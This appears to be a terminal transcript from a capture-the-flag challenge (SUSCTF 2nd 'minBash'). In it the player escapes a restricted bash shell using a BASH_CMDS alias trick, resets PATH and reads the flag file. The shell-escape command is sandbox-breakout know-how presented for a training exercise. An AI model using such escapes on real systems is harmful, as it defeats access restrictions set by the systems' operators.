 SUSCTF 2nd
Welcome to SUSCTF 2nd !!!
Try to cat the flag in the minBash.
Have fun and enjoy it :)
[ctf@sus.njnet6.edu.cn's password:
[ctf@39640b082dd4:~$ BASH_CMDS[a]=/bin/sh;a
[$ bash
a: 1: bash: not found
[$ /bin/bash
[ctf@39640b082dd4:~$ echo $PATH
[ctf@39640b082dd4:~$ export
declare -x HOME="/home/ctf"
declare -x LOGNAME="ctf"
declare -x MAIL="/var/mail/ctf"
declare -x OLDPWD
declare -x PATH="/home/ctf/bin"
declare -x PWD="/home/ctf"
declare -x SHELL="/bin/rbash"
declare -x SHLVL="2"
declare -x SSH_CLIENT="121.249.15.31 34289 22"
declare -x SSH_CONNECTION="121.249.15.31 34289 172.17.0.5 22"
declare -x SSH_TTY="/dev/pts/4"
declare -x TERM="xterm-256color"
declare -x USER="ctf"
[ctf@39640b082dd4:~$ export PATH=$PATH:/bin/:/usr/bin
[ctf@39640b082dd4:~$ cat notes
[I lost my flag file,but i remember that flag id is 56.ctf@39640b082dd4:~$ cat /tmp/flag | grep 56
56 SUSCTF{d5480aeb0115249a62817312b63fab40}
ctf@39640b082dd4:~$